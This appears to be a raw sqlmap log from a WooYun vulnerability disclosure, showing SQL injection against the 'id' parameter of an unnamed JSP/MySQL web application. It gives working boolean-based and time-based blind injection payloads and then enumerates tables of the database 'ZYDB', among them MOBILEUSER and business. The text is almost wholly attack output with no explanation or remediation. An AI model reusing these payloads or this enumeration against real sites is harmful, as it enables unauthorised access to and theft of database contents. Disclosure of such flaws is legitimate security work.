 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=1001&id=16228 AND 3849=3849
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: classid=1001&id=16228 AND (SELECT * FROM (SELECT(SLEEP(5)))JXIk)
---
[23:03:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[23:03:25] [INFO] fetching tables for database: 'ZYDB'
[23:03:25] [INFO] fetching number of tables for database 'ZYDB'
[23:03:25] [WARNING] running in a single-thread mode. Please consider usage of option '--threads'
data retrieval
[23:03:25] [INFO] retrieved: 37
[23:03:26] [INFO] retrieved: MOBILEUSER
[23:03:32] [INFO] retrieved: business
[23:03:37] [INFO] retrieved: business_module
[23:03:42] [INFO] retrieved: business_page
[23:03:46] [INFO] retrieved: common_parameter
[23:03:55] [INFO] retrieved: data
[23:03:58] [INFO] retrieved: down_stat
[23:04:03] [INFO] retrieved: extendlinks
[23:04:10] [INFO] retrieved: fetchstate
[23:04:16] [INFO] retrieved: format
[23:04:20] [INFO] retrieved: genstate
www.wooyun.org